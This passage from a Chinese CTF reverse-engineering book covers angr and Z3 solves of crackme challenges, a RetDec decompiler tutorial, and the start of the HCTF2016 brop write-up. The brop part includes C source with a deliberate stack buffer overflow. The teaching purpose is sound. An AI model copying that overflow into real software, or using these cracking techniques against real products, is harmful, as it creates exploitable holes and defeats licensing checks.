| 0x00400811 488b15500820. mov rdx, qword [obj.s
tdin] ; [0x601068:8]=0
| 0x00400818 488d85f0feff. lea rax, [local_110h]
| 0x0040081f beff000000 mov esi, 0xff
; 255
| 0x00400824 4889c7 mov rdi, rax
| 0x00400827 e8b4fdffff call sym.imp.fgets
; char *fgets(char *s, int size, FILE *stream)
| 0x0040082c 4885c0 test rax, rax
| ,=< 0x0040082f 7435 je 0x400866
| | 0x00400831 488d85f0feff. lea rax, [local_110h]
| | 0x00400838 4889c7 mov rdi, rax
| | 0x0040083b e8bdffff call fcn.004006fd
; 调用验证函数
| | 0x00400840 85c0 test eax, eax
| ,==< 0x00400842 7511 jne 0x400855
| || 0x00400844 bf4c094000 mov edi, str.Nice_
; 0x40094c ; "Nice!"
| || 0x00400849 e852fdffff call sym.imp.puts
; int puts(const char *s)
| || 0x0040084e b800000000 mov eax, 0
| ,===< 0x00400853 eb16 jmp 0x40086b
| ||| ; JMP XREF from 0x00400842 (main)
| |`--> 0x00400855 bf52094000 mov edi, str.Incorrec
t_password_ ; 0x400952 ; "Incorrect password!"
| ||| 0x0040085a e841fdffff call sym.imp.puts
; int puts(const char *s)
| ||| 0x0040085f b801000000 mov eax, 1
| ,==< 0x00400864 eb05 jmp 0x40086b
| ||| ; JMP XREF from 0x0040082f (main)

```

### 5.3.1 angr

```
| || `-> 0x00400866 b800000000 mov eax, 0
| || ; JMP XREF from 0x00400864 (main)
| || ; JMP XREF from 0x00400853 (main)
| ``--> 0x0040086b 488b4df8 mov rcx, qword [local
_8h]
| 0x0040086f 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x00400878 7405 je 0x40087f
| | 0x0040087a e831fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400878 (main)
| `-> 0x0040087f c9 leave
\ 0x00400880 c3 ret
[0x00400610]> pdf @ fcn.004006fd
/ (fcn) fcn.004006fd 171
| fcn.004006fd (int arg_bh);
| ; var int local_38h @ rbp-0x38
| ; var int local_24h @ rbp-0x24
| ; var int local_20h @ rbp-0x20
| ; var int local_18h @ rbp-0x18
| ; var int local_10h @ rbp-0x10
| ; arg int arg_bh @ rbp+0xb
| ; CALL XREF from 0x0040083b (main)
| 0x004006fd 55 push rbp
| 0x004006fe 4889e5 mov rbp, rsp
| 0x00400701 48897dc8 mov qword [local_38h]
, rdi
| 0x00400705 c745dc000000. mov dword [local_24h]
, 0
| 0x0040070c 48c745e01409. mov qword [local_20h]
, str.Dufhbmf ; 0x400914 ; "Dufhbmf"
| 0x00400714 48c745e81c09. mov qword [local_18h]
, str.pG_imos ; 0x40091c ; "pG`imos"
| 0x0040071c 48c745f02409. mov qword [local_10h]
, str.ewUglpt ; 0x400924 ; "ewUglpt"
| 0x00400724 c745dc000000. mov dword [local_24h]
, 0
| ,=< 0x0040072b eb6e jmp 0x40079b
| | ; JMP XREF from 0x0040079f (fcn.004006fd)
| .--> 0x0040072d 8b4ddc mov ecx, dword [local
```

```

_24h]
| : | 0x00400730 ba56555555 mov edx, 0x55555556
| : | 0x00400735 89c8 mov eax, ecx
| : | 0x00400737 f7ea imul edx
| : | 0x00400739 89c8 mov eax, ecx
| : | 0x0040073b c1f81f sar eax, 0x1f
| : | 0x0040073e 29c2 sub edx, eax
| : | 0x00400740 89d0 mov eax, edx
| : | 0x00400742 01c0 add eax, eax
| : | 0x00400744 01d0 add eax, edx
| : | 0x00400746 29c1 sub ecx, eax
| : | 0x00400748 89ca mov edx, ecx
| : | 0x0040074a 4863c2 movsxd rax, edx
| : | 0x0040074d 488b74c5e0 mov rsi, qword [rbp +
 rax*8 - 0x20]
| : | 0x00400752 8b4ddc mov ecx, dword [local

_24h]
| : | 0x00400755 ba56555555 mov edx, 0x55555556
| : | 0x0040075a 89c8 mov eax, ecx
| : | 0x0040075c f7ea imul edx
| : | 0x0040075e 89c8 mov eax, ecx
| : | 0x00400760 c1f81f sar eax, 0x1f
| : | 0x00400763 29c2 sub edx, eax
| : | 0x00400765 89d0 mov eax, edx
| : | 0x00400767 01c0 add eax, eax
| : | 0x00400769 4898 cdqe
| : | 0x0040076b 4801f0 add rax, rsi
; '+'
| : | 0x0040076e 0fb600 movzx eax, byte [rax]
| : | 0x00400771 0fb6d0 movsx edx, al
| : | 0x00400774 8b45dc mov eax, dword [local

_24h]
| : | 0x00400777 4863c8 movsxd rcx, eax
| : | 0x0040077a 488b45c8 mov rax, qword [local

_38h]
| : | 0x0040077e 4801c8 add rax, rcx
; '&'
| : | 0x00400781 0fb600 movzx eax, byte [rax]
| : | 0x00400784 0fbec0 movsx eax, al
| : | 0x00400787 29c2 sub edx, eax

```

### 5.3.1 angr

```
| :| 0x00400789 89d0 mov eax, edx
| :| 0x0040078b 83f801 cmp eax, 1
| ; 1
| ,===< 0x0040078e 7407 je 0x400797
| ; = 1 时跳转，验证成功
| |:| 0x00400790 b801000000 mov eax, 1
| ; 返回 1，验证失败
| ,===< 0x00400795 eb0f jmp 0x4007a6
| ||:| ; JMP XREF from 0x0040078e (fcn.004006fd)
| |`--> 0x00400797 8345dc01 add dword [local_24h]
, 1 ; i = i + 1
| |:| ; JMP XREF from 0x0040072b (fcn.004006fd)
| |`-> 0x0040079b 837ddc0b cmp dword [local_24h]
, 0xb ; [0xb:4]=-1 ; 11
| |`==< 0x0040079f 7e8c jle 0x40072d
| ; i <= 11 时跳转
| | 0x004007a1 b800000000 mov eax, 0
| ; 返回 0
| ; JMP XREF from 0x00400795 (fcn.004006fd)
| `----> 0x004007a6 5d pop rbp
\ 0x004007a7 c3 ret
```

整理后可以得到下面的伪代码：

```
int fcn_004006fd(int *passwd) {
 char *str_1 = "Dufhbmf";
 char *str_2 = "pG`imos";
 char *str_3 = "ewUglpt";
 for (int i = 0; i <= 11; i++) {
 if((&str_3)[i % 3][2 * (1 / 3)] - *(i + passwd) != 1) {
 return 1;
 }
 }
 return 0;
}
```

然后写出逆向脚本：

### 5.3.1 angr

```
str_list = ["Dufhbmf", "pG`imos", "ewUglpt"]
passwd = []
for i in range(12):
 passwd.append(chr(ord(str_list[i % 3][2 * (i / 3)]) - 1))
print ''.join(passwd)
```

逆向算法似乎也很简单，但如果连算法都不用逆的话，下面就是见证 angr 魔力的时刻，我们只需要指定让程序运行到 `0x400844`，即验证通过时的位置，而不用管验证的逻辑是怎么样的。完整的 `exp` 如下，其他文件在 [github](#) 相应文件夹中。

```
import angr

project = angr.Project("entry_language", auto_load_libs=False)

@project.hook(0x400844)
def print_flag(state):
 print "FLAG SHOULD BE:", state.posix.dump_fd(0)
 project.terminate_execution()

project.execute()
```

Bingo!!!

```
$ python2 exp_angr.py
FLAG SHOULD BE: Code_Talkers
$./entry_language
Enter the password: Code_Talkers
Nice!
```

## 参考资料

- [angr.io](#)
- [docs.angr.io](#)
- [angr API documentation](#)
- [The Art of War:Offensive Techniques in Binary Analysis](#)



## 5.3.2 Triton

- 参考资料

### 参考资料

- [Triton - A DBA Framework](#)

## 5.3.3 KLEE

- 参考资料

### 参考资料

- [KLEE LLVM Execution Engine](#)

## 5.3.4 S<sup>2</sup>E

- 参考资料

### 参考资料

- [S<sup>2</sup>E: A Platform for In-Vivo Analysis of Software Systems](#)

## 5.6 LLVM

## **Capstone/Keystone**

## SAT/SMT

- 参考资料

### 参考资料

- Quick introduction into SAT/SMT solvers and symbolic execution

## 5.8.1 Z3

- 安装
- Z3 理论基础
- 使用 Z3
- Z3 在 CTF 中的运用
- 参考资料

Z3 是一个由微软开发的可满足性模理论（Satisfiability Modulo Theories，SMT）的约束求解器。所谓约束求解器就是用户使用某种特定的语言描述对象（变量）的约束条件，求解器将试图求解出能够满足所有约束条件的每个变量的值。Z3 可以用来检查满足一个或多个理论的公式的可满足性，也就是说，它可以自动化地通过内置理论对一阶逻辑多种排列进行可满足性校验。目前其支持的理论有：

- equality over free 函数和谓词符号
- 实数和整形运算(有限支持非线性运算)
- 位向量
- 阵列
- 元组/记录/枚举类型和代数（递归）数据类型
- ...

因其强大的功能，Z3 已经被用于许多领域中，在安全领域，主要见于符号执行、Fuzzing、二进制逆向、密码学等。另外 Z3 提供了多种语言的接口，这里我们使用 Python。

### 安装

在 Linux 环境下，执行下面的命令：

```
$ git clone https://github.com/Z3Prover/z3.git
$ cd z3

$ python scripts/mk_make.py --python
$ cd build
$ make
$ sudo make install
```

另外还可以使用 pip 来安装 Python 接口（py2和py3均可），这是二进制分析框架 angr 里内置的修改版：

```
$ sudo pip install z3-solver
```

## Z3 理论基础

| Op | Mnmonics | Description     |
|----|----------|-----------------|
| 0  | true     | 恒真              |
| 1  | false    | 恒假              |
| 2  | =        | 相等              |
| 3  | distinct | 不同              |
| 4  | ite      | if-then-else    |
| 5  | and      | n元 合取           |
| 6  | or       | n元 析取           |
| 7  | iff      | implication     |
| 8  | xor      | 异或              |
| 9  | not      | 否定              |
| 10 | implies  | Bi-implications |

## 使用 Z3

先来看一个简单的例子：

```
>>> from z3 import *
>>> x = Int('x')
>>> y = Int('y')
>>> solve(x > 2, y < 10, x + 2*y == 7)
[y = 0, x = 7]
```

首先定义了两个常量 `x` 和 `y`，类型是 Z3 内置的整数类型 `Int`，`solve()` 函数会创造一个 `solver`，然后对括号中的约束条件进行求解，注意在 Z3 默认情况下只会找到满足条件的一组解。

```
>>> simplify(x + y + 2*x + 3)
3 + 3*x + y
>>> simplify(x < y + x + 2)
Not(y <= -2)
>>> simplify(And(x + 1 >= 3, x**2 + x**2 + y**2 + 2 >= 5))
And(x >= 2, 2*x**2 + y**2 >= 3)
>>>
>>> simplify((x + 1)*(y + 1))
(1 + x)*(1 + y)
>>> simplify((x + 1)*(y + 1), som=True) # sum-of-monomials:
单项式的和
1 + x + y + x*y
>>> t = simplify((x + y)**3, som=True)
>>> t
x*x*x + 3*x*x*y + 3*x*y*y + y*y*y
>>> simplify(t, mul_to_power=True) # mul_to_power 将乘法
转换成乘方
x**3 + 2*y*x**2 + x**2*y + 3*x*y**2 + y**3
```

`simplify()` 函数用于对表达式进行化简，同时可以设置一些选项来满足不同的要求。更多选项使用 `help_simplify()` 获得。

同时，Z3 提供了一些函数可以解析表达式：

```

>>> n = x + y >= 3
>>> "num args: ", n.num_args()
('num args: ', 2)
>>> "children: ", n.children()
('children: ', [x + y, 3])
>>> "1st child:", n.arg(0)
('1st child:', x + y)
>>> "2nd child:", n.arg(1)
('2nd child:', 3)
>>> "operator: ", n.decl()
('operator: ', >=)
>>> "op name: ", n.decl().name()
('op name: ', '>=')

```

`set_param()` 函数用于对 Z3 的全局变量进行配置，如运算精度，输出格式等：

```

>>> x = Real('x')
>>> y = Real('y')
>>> solve(x**2 + y**2 == 3, x**3 == 2)
[x = 1.2599210498?, y = -1.1885280594?]
>>>
>>> set_param(precision=30)
>>> solve(x**2 + y**2 == 3, x**3 == 2)
[x = 1.259921049894873164767210607278?,
 y = -1.188528059421316533710369365015?]

```

逻辑运算有 `And`、`Or`、`Not`、`Implies`、`If`，另外 `==` 表示 Bi-implications。

```

>>> p = Bool('p')
>>> q = Bool('q')
>>> r = Bool('r')
>>> solve(Implies(p, q), r == Not(q), Or(Not(p), r))
[q = False, p = False, r = True]
>>>
>>> x = Real('x')
>>> solve(Or(x < 5, x > 10), Or(p, x**2 == 2), Not(p))
[x = -1.4142135623?, p = False]

```

Z3 提供了多种 Solver，即 `Solver` 类，其中实现了很多 SMT 2.0 的命令，如 `push`，`pop`，`check` 等等。

```

>>> x = Int('x')
>>> y = Int('y')
>>> s = Solver() # 创建一个通用 solver
>>> type(s) # Solver 类
<class 'z3.z3.Solver'>
>>> s
[]
>>> s.add(x > 10, y == x + 2) # 添加约束到 solver 中
>>> s
[x > 10, y == x + 2]
>>> s.check() # 检查 solver 中的约束是否满足
sat # satisfiable/满足
>>> s.push() # 创建一个回溯点，即将当前栈的大小保存下来
>>> s.add(y < 11)
>>> s
[x > 10, y == x + 2, y < 11]
>>> s.check()
unsat # unsatisfiable/不满足
>>> s.pop(num=1) # 回溯 num 个点
>>> s
[x > 10, y == x + 2]
>>> s.check()
sat
>>> for c in s.assertions(): # assertions() 返回一个包含所有约束
 print(c)
... print(c)

```

```
...
x > 10
y == x + 2
>>> s.statistics() # statistics() 返回最后一个 check() 的统计信息
(:max-memory 6.26
 :memory 4.37
 :mk-bool-var 1
 :num-allocs 331960806
 :rlimit-count 7016)
>>> m = s.model() # model() 返回最后一个 check() 的 model
>>> type(m) # ModelRef 类
<class 'z3.z3.ModelRef'>
>>> m
[x = 11, y = 13]
>>> for d in m.decls(): # decls() 返回 model 包含了所有符号
的列表
... print("%s = %s" % (d.name(), m[d]))
...
x = 11
y = 13
```

为了将 Z3 中的数和 Python 区分开，应该使用 `IntVal()`、`RealVal()` 和 `RatVal()` 分别返回 Z3 整数、实数和有理数值。

```

>>> 1/3
0.3333333333333333
>>> RealVal(1)/3
1/3
>>> Q(1, 3) # Q(a, b) 返回有理数 a/b
1/3
>>>
>>> x = Real('x')
>>> x + 1/3
x + 333333333333333/10000000000000000
>>> x + Q(1, 3)
x + 1/3
>>> x + "1/3"
x + 1/3
>>> x + 0.25
x + 1/4
>>> solve(3*x == 1)
[x = 1/3]
>>> set_param(rational_to_decimal=True) # 以十进制形式表示有理数
>>> solve(3*x == 1)
[x = 0.333333333?]

```

在混合使用实数和整数变量时，Z3Py 会自动添加强制类型转换将整数表达式转换成实数表达式。

```

>>> x = Real('x')
>>> y = Int('y')
>>> a, b, c = Reals('a b c') # 返回一个实数常量元组
>>> s, r = Ints('s r') # 返回一个整数常量元组
>>> x + y + 1 + a + s
x + ToReal(y) + 1 + a + ToReal(s) # ToReal() 将整数表达式转换成实
数表达式
>>> ToReal(y) + c
ToReal(y) + c

```

现代的CPU使用固定大小的位向量进行算术运算，在 Z3 中，使用函数 `BitVec()` 创建位向量常量，`BitVecVal()` 返回给定位数的位向量值。

```

>>> x = BitVec('x', 16) # 16 位，命名为 x
>>> y = BitVec('x', 16)
>>> x + 2
x + 2
>>> (x + 2).sexpr() # .sexpr() 返回内部表现形式
'(bvadd x #x0002)'
>>> simplify(x + y - 1) # 16 位整数的 -1 等于 65535
65535 + 2*x
>>> a = BitVecVal(-1, 16) # 16 位，值为 -1
>>> a
65535
>>> b = BitVecVal(65535, 16)
>>> b
65535
>>> simplify(a == b)
True

```

## Z3 在 CTF 中的运用

### re PicoCTF2013 Harder\_Serial

题目如下，是一段 Python 代码，要求输入一段 20 个数字构成的序列号，然后程序会对序列号的每一位进行验证，以满足各种要求。题目难度不大，但完全手工验证是一件麻烦的事，而使用 Z3 的话，只要定义好这些条件，就可以得出满足条件的值。

```

import sys
print ("Please enter a valid serial number from your RoboCorpIntergalactic purchase")
if len(sys.argv) < 2:
 print ("Usage: %s [serial number]"%sys.argv[0])
 exit()

print ("#>" + sys.argv[1] + "<#")

def check_serial(serial):
 if (not set(serial).issubset(set(map(str,range(10))))):
 print ("only numbers allowed")

```

```

 return False
if len(serial) != 20:
 return False
if int(serial[15]) + int(serial[4]) != 10:
 return False
if int(serial[1]) * int(serial[18]) != 2:
 return False
if int(serial[15]) / int(serial[9]) != 1:
 return False
if int(serial[17]) - int(serial[0]) != 4:
 return False
if int(serial[5]) - int(serial[17]) != -1:
 return False
if int(serial[15]) - int(serial[1]) != 5:
 return False
if int(serial[1]) * int(serial[10]) != 18:
 return False
if int(serial[8]) + int(serial[13]) != 14:
 return False
if int(serial[18]) * int(serial[8]) != 5:
 return False
if int(serial[4]) * int(serial[11]) != 0:
 return False
if int(serial[8]) + int(serial[9]) != 12:
 return False
if int(serial[12]) - int(serial[19]) != 1:
 return False
if int(serial[9]) % int(serial[17]) != 7:
 return False
if int(serial[14]) * int(serial[16]) != 40:
 return False
if int(serial[7]) - int(serial[4]) != 1:
 return False
if int(serial[6]) + int(serial[0]) != 6:
 return False
if int(serial[2]) - int(serial[16]) != 0:
 return False
if int(serial[4]) - int(serial[6]) != 1:
 return False
if int(serial[0]) % int(serial[5]) != 4:
 return False

```

```

 return False
 if int(serial[5]) * int(serial[11]) != 0:
 return False
 if int(serial[10]) % int(serial[15]) != 2:
 return False
 if int(serial[11]) / int(serial[3]) != 0:
 return False
 if int(serial[14]) - int(serial[13]) != -4:
 return False
 if int(serial[18]) + int(serial[19]) != 3:
 return False
 return True

if check_serial(sys.argv[1]):
 print ("Thank you! Your product has been verified!")
else:
 print ("I'm sorry that is incorrect. Please use a valid RoboCo
rpIntergalactic serial number")

```

首先创建一个求解器实例，然后将序列的每个数字定义为常量：

```
serial = [Int("serial[%d]" % i) for i in range(20)]
```

接着定义约束条件，注意，除了题目代码里的条件外，还有一些隐藏的条件，比如这一句：

```
solver.add(serial[11] / serial[3] == 0)
```

因为被除数不能为 0，所以 `serial[3]` 不能为 0。另外，每个序列号数字都是大于等于 0，小于 9 的。最后求解得到结果。

完整的 `exp` 如下，其他文件在 [github](#) 相应文件夹中。

```

from z3 import *
solver = Solver()
serial = [Int("serial[%d]" % i) for i in range(20)]

```

```

solver.add(serial[15] + serial[4] == 10)
solver.add(serial[1] * serial[18] == 2)
solver.add(serial[15] / serial[9] == 1)
solver.add(serial[17] - serial[0] == 4)
solver.add(serial[5] - serial[17] == -1)
solver.add(serial[15] - serial[1] == 5)
solver.add(serial[1] * serial[10] == 18)
solver.add(serial[8] + serial[13] == 14)
solver.add(serial[18] * serial[8] == 5)
solver.add(serial[4] * serial[11] == 0)
solver.add(serial[8] + serial[9] == 12)
solver.add(serial[12] - serial[19] == 1)
solver.add(serial[9] % serial[17] == 7)
solver.add(serial[14] * serial[16] == 40)
solver.add(serial[7] - serial[4] == 1)
solver.add(serial[6] + serial[0] == 6)
solver.add(serial[2] - serial[16] == 0)
solver.add(serial[4] - serial[6] == 1)
solver.add(serial[0] % serial[5] == 4)
solver.add(serial[5] * serial[11] == 0)
solver.add(serial[10] % serial[15] == 2)
solver.add(serial[11] / serial[3] == 0) # serial[3] can't be
 0
solver.add(serial[14] - serial[13] == -4)
solver.add(serial[18] + serial[19] == 3)

for i in range(20):
 solver.add(serial[i] >= 0, serial[i] < 10)

solver.add(serial[3] != 0)

if solver.check() == sat:
 m = solver.model()
 for d in m.decls():
 print("%s = %s" % (d.name(), m[d]))

 print("".join([str(m.eval(serial[i])) for i in range(20)]))

```

Bingo!!!

```

$ python exp.py
serial[2] = 8
serial[11] = 0
serial[3] = 9
serial[4] = 3
serial[1] = 2
serial[0] = 4
serial[19] = 2
serial[14] = 5
serial[17] = 8
serial[16] = 8
serial[10] = 9
serial[8] = 5
serial[6] = 2
serial[9] = 7
serial[5] = 7
serial[13] = 9
serial[7] = 4
serial[18] = 1
serial[15] = 7
serial[12] = 3
42893724579039578812
$ python harder_serial.py 42893724579039578812
Please enter a valid serial number from your RoboCorpIntergalactic purchase
#>42893724579039578812<#
Thank you! Your product has been verified!

```

这一题简直是为 Z3 量身定做的，方法也很简单，但 Z3 远比这个强大，后面我们还会讲到它更高级的应用。

## 参考资料

- [Z3一把梭：用约束求解搞定一类CTF题](#)
- [Z3 API in Python](#)
- [z3py API](#)
- [Getting Started with Z3: A Guide](#)

- [Wiki](#)

## 5.9 反调试技术

## 5.10 反编译技术

## 5.10.1 RetDec

- [RetDec 简介](#)
- [安装](#)
- [使用方法](#)
- [r2pipe decompiler](#)
- [参考资料](#)

前面介绍过 IDA Pro，其 F5 已经具有巨强大的反编译能力了，但这本书一直到现在，由于本人的某种执念，都是在硬怼汇编代码，没有用到 IDA，虽说这样能锻炼到我们的汇编能力，但也可以说是无故加大了逆向的难度。但现在事情出现了转机，安全公司 Avast 开源了它的反编译器 RetDec，能力虽不及 IDA，目前也只支持 32 位，但好歹有了第一步，未来会好起来的。

### RetDec 简介

RetDec 是一个可重定向的机器码反编译器，它基于 LLVM，支持各种体系结构、操作系统和文件格式：

- 支持的文件格式：ELF，PE，Mach-O，COFF，AR（存档），Intel HEX 和原始机器码。
- 支持的体系结构（仅限 32 位）：Intel x86，ARM，MIPS，PIC32 和 PowerPC。

### 安装

在 Linux 上，你需要自己构建和安装。

安装依赖：

```
$ sudo apt-get install build-essential cmake coreutils wget bc graphviz upx flex bison zlib1g-dev libtinfo-dev autoconf pkg-config m4 libtool
```

把项目连同子模块一起拉下来：

```
$ git clone --recursive https://github.com/avast-tl/retdec
```

接下来要注意了，由于项目自己的问题，在运行 cmake 的时候一定指定一个干净的目录，不要在默认的 `/usr` 或者 `/usr/local` 里，可以像下面这样：

```
$ cd retdec
$ mkdir build && cd build
$ cmake .. -DCMAKE_INSTALL_PREFIX=/usr/local/retdec
$ make && sudo make install
```

## 入门

安装完成后，我们用 `helloworld` 大法试一下，注意将其编译成 32 位：

```
#include <stdio.h>
int main() {
 printf("hello world!\n");
 return 0;
}
```

运行 `decompile.sh` 反编译它，我们截取出部分重要的过程和输出：

```
$ /usr/local/retdec/bin/decompile.sh a.out
Checking if file is a Mach-O Universal static library...
RUN: /usr/local/retdec/bin/macho-extractor --list /home/firmy/test/a.out

Checking if file is an archive...
RUN: /usr/local/retdec/bin/ar-extractor --arch-magic /home/firmy/test/a.out

Gathering file information...
RUN: /usr/local/retdec/bin/fileinfo -c /home/firmy/test/a.out.c.json --similarity /home/firmy/test/a.out --no-hashes=all --crypto /usr/local/retdec/bin/../share/generic/yara_patterns/signsrch/signsrch.yara
```

```
Trying to unpack /home/firmy/test/a.out into /home/firmy/test/a.out-unpacked.tmp by using generic unpacker...
RUN: /usr/local/retdec/bin/unpacker -d /usr/local/retdec/bin/unpacker-plugins -o /home/firmy/test/a.out-unpacked.tmp /home/firmy/test/a.out

Trying to unpack /home/firmy/test/a.out into /home/firmy/test/a.out-unpacked.tmp by using UPX...
RUN: upx -d /home/firmy/test/a.out -o /home/firmy/test/a.out-unpacked.tmp

Decompiling /home/firmy/test/a.out into /home/firmy/test/a.out.c.backend.bc...
RUN: /usr/local/retdec/bin/bin2llvmir -provider-init -config-path /home/firmy/test/a.out.c.json -decoder -disable-inlining -disable-simplify-libcalls -inst-opt -verify -volatilize -instcombine -reassociate -volatilize -control-flow -cfg-fnc-detect -main-detection -register -stack -control-flow -cond-branch-opt -syscalls -idioms-libgcc -constants -param-return -local-vars -type-conversions -simple-types -generate-dsm -remove-asm-instrs -select-fnns -unreachable-funcs -type-conversions -stack-protect -verify -instcombine -tbaa -targetlibinfo -basicaa -domtree -simplifycfg -domtree -early-cse -lower-expect -targetlibinfo -tbaa -basicaa -globalopt -mem2reg -instcombine -simplifycfg -basiccg -domtree -early-cse -lazy-value-info -jump-threading -correlated-propagation -simplifycfg -instcombine -simplifycfg -reassociate -domtree -loops -loop-simplify -lcssa -loop-rotate -licm -lcssa -instcombine -scalar-evolution -loop-simplifycfg -loop-simplify -aa -loop-accesses -loop-load-elim -lcssa -indvars -loop-idiom -loop-deletion -memdep -gvn -memdep -scpp -instcombine -lazy-value-info -jump-threading -correlated-propagation -domtree -memdep -dse -dce -bdce -adce -die -simplifycfg -instcombine -strip-dead-prototypes -globaldce -constmerge -constprop -instnamer -domtree -instcombine -never-returning-funcs -adapter-methods -class-hierarchy -instcombine -tbaa -targetlibinfo -basicaa -domtree -simplifycfg -domtree -early-cse -lower-expect -targetlibinfo -tbaa -basicaa -globalopt -mem2reg -instcombine -simplifycfg -basiccg -domtree -early-cse -lazy-value-info -jump-threading -correlated-propagation -simplifycfg -instcombine -simplifycfg -reassociate -domtr
```

```

ee -loops -loop-simplify -lcssa -loop-rotate -licm -lcssa -instcombine -scalar-evolution -loop-simplifycfg -loop-simplify -aa -loop-accesses -loop-load-elim -lcssa -indvars -loop-idiom -loop-deletion -memdep -gvn -memdep -sccp -instcombine -lazy-value-info -jump-threading -correlated-propagation -domtree -memdep -dse -dce -bdce -adce -die -simplifycfg -instcombine -strip-dead-prototype -globaldce -constmerge -constprop -instnamer -domtree -instcombine -simple-types -stack-ptr-op-remove -type-conversions -idioms -instcombine -global-to-local -dead-global-assign -instcombine -stack-protect -phi2seq -o /home/firmy/test/a.out.c.backend.bc

Decompiling /home/firmy/test/a.out.c.backend.bc into /home/firmy/test/a.out.c...
RUN: /usr/local/retdec/bin/llvmir2hll -target-hll=c -var-renamer=Readable -var-name-gen=fruit -var-name-gen-prefix= -call-info-obtainer=optim -arithm-expr-evaluator=c -validate-module -llvmir2bir-converter=orig -o /home/firmy/test/a.out.c /home/firmy/test/a.out.c.backend.bc -enable-debug -emit-debug-comments -config-path=/home/firmy/test/a.out.c.json

Done!

```


总共输出下面几个文件：

```
$ ls
a.out a.out.c a.out.c.backend.bc a.out.c.backend.ll a.out.c.frontend.dsm a.out.c.json
```

可以看到 RetDec 可以分为三个阶段：

- 预处理阶段：首先检查文件类型是否为可执行文件，然后调用 `fileinfo` 获取文件信息生成 `a.out.c.json`，然后调用 `unpacker` 查壳和脱壳等操作
- 核心阶段：接下来才是重头戏，调用 `bin2llvmir` 将二进制文件转换成 LLVM IR，并输出 `a.out.c.frontend.dsm`、`a.out.c.backend.ll` 和 `a.out.c.backend.bc`
- 后端阶段：这个阶段通过一系列代码优化和生成等操作，将 LLVM IR 反编译成 C 代码 `a.out.c`，还有 CFG 等。

整个过程的结构如下：



`decompile.sh` 有很多选项，使用 `decompile.sh -h` 查看。

比如反编译指定函数：

```
$ /usr/local/retdec/bin/decompile.sh --select-functions main a.out
```

反编译指定的一段地址：

```
$ /usr/local/retdec/bin/decompile.sh --select-ranges 0x51d-0x558 a.out
```

生成函数 CFG 图 (.dot 格式)：

```
$ /usr/local/retdec/bin/decompile.sh --backend-emit-cfg a.out
```

## r2pipe decompiler

radare2 通过 r2pipe 脚本，利用 retdec.com 的 REST API 提供了反编译的功能，所以你首先要到网站上注册，拿到免费的 API key。

安装上该模块，当然你可能需要先安装上 npm，它是 JavaScript 的包管理器：

```
$ git clone https://github.com/jpenalbae/r2-scripts.git
$ cd r2-scripts/decompiler/
$ npm install
```

## 5.10.1 RetDec

---

将 API key 写入到 `~/.config/radare2/retdec.key` 中，然后就可以开心地反编译了。

还是 helloworld 的例子，用 r2 打开，反编译 main 函数。

## 5.10.1 RetDec

```
[0x0000003e0]> #!pipe node /home/firmy/r2-scripts/decompiler/deco
mpile.js @ main
Start: 0x51d
End: 0x558
Uploading binary to retdec.com
Please wait for decompilation to finish....

//
// This file was generated by the Retargetable Decompiler
// Website: https://retdec.com
// Copyright (c) 2017 Retargetable Decompiler <info@retdec.com>
//

#include <stdint.h>
#include <stdio.h>

// ----- Functions -----

// Address range: 0x51d - 0x558
int main() {
 int32_t v1;
 int32_t v2 = __x86_get_pc_thunk_ax((int32_t)&v1, 0);
 puts((char*)(v2 + 175));
 return 0;
}

// ----- Dynamically Linked Functions -----

// int puts(const char * s);

// ----- Meta-Information -----

// Detected compiler/packer: gcc (7.2.0)
// Detected functions: 1
// Decompiler release: v2.2.1 (2016-09-07)
// Decompilation date: 2017-12-15 07:48:04
```

每次输入反编译器路径是不是有点烦，在文件 `~/.config/radare2/radare2rc` 里配置一下 `alias` 就好了，用 `$decompile` 替代：

```
Alias
$decompile=#!pipe node /home/user/r2-scripts/decompiler/decompil
e.js
```

```
[0x0000003e0]> $decompile -h
```

```
Usage: $decompile [-acChps] [-n naming] @ addr
-a: disable selective decompilation (decompile the hole file)
-c: clear comments
-C: save decompilation results in r2 as a comment
-p: produce python code instead of C
-s: silent. Do not display messages
-h: displays this help menu
-n naming: select variable naming
```

Where valid variable namings are:

readable: Tries to produce as meaningful variable names as possible

address: Variables are named by their addresses in the binary file

hungarian: Prefix variables with their type

simple: Name variables simply by assigning fruit names

unified: Globals, locals and parameters are named just gX, vX and aX

```

```

```

```

This will upload the binary being analyzed to retdec.com !!

!

You have been warned...

```

```

```

```

## 参考资料

- [retdec github](#)
- [RetDec: An Open-Source Machine-Code Decompiler](#)

- [radare r2pipe decompiler](#)

## 5.12 Unicorn 模拟器

- 参考资料

### 参考资料

- <http://www.unicorn-engine.org/>
- Unicorn: Next Generation CPU Emulator Framework

## 第六章 题解篇

- pwn
  - [6.1.1 pwn HCTF2016 brop](#)
  - [6.1.2 pwn NJCTF2017 pingme](#)
  - [6.1.3 pwn XDCTF2015 pwn200](#)
  - [6.1.4 pwn BackdoorCTF2017 Fun-Signals](#)
  - [6.1.5 pwn GreHackCTF2017 beerfighter](#)
  - [6.1.6 pwn DefconCTF2015 fuckup](#)
  - [6.1.7 pwn 0CTF2015 freenote](#)
  - [6.1.8 pwn DCTF2017 Flex](#)
  - [6.1.9 pwn RHme3 Exploitation](#)
  - [6.1.10 pwn 0CTF2017 BabyHeap2017](#)
  - [6.1.11 pwn 9447CTF2015 Search-Engine](#)
- re
  - [6.2.1 re XHPCTF2017 dont\\_panic](#)
  - [6.2.2 re ECTF2016 tayy](#)
  - [6.2.3 re Codegate2017 angrybird](#)
  - [6.2.4 re CSAWCTF2015 wyvern](#)
  - [6.2.5 re PicoCTF2014 Baleful](#)
  - [6.2.6 re SECCON2017 printf\\_machine](#)
- web
  - [6.3.1 web HCTF2017 babycrack](#)

## 6.1.1 pwn HCTF2016 brop

- 题目复现
- BROP 原理及题目解析
- Exploit
- 参考资料

[下载文件](#)

### 题目复现

出题人在 [github](#) 上开源了代码，出题人失踪了。如下：

## 6.1.1 pwn HCTF2016 brop

```
#include <stdio.h>
#include <unistd.h>
#include <string.h>

int i;
int check();

int main(void) {
 setbuf(stdin, NULL);
 setbuf(stdout, NULL);
 setbuf(stderr, NULL);

 puts("WelCome my friend,Do you know password?");
 if(!check()) {
 puts("Do not dump my memory");
 } else {
 puts("No password, no game");
 }
}

int check() {
 char buf[50];
 read(STDIN_FILENO, buf, 1024);
 return strcmp(buf, "aslvkm;asd;alsfm;aoeim;wnv;lasdnvdlijasd;
flk");
}
```

使用下面的语句编译，然后运行起来：

```
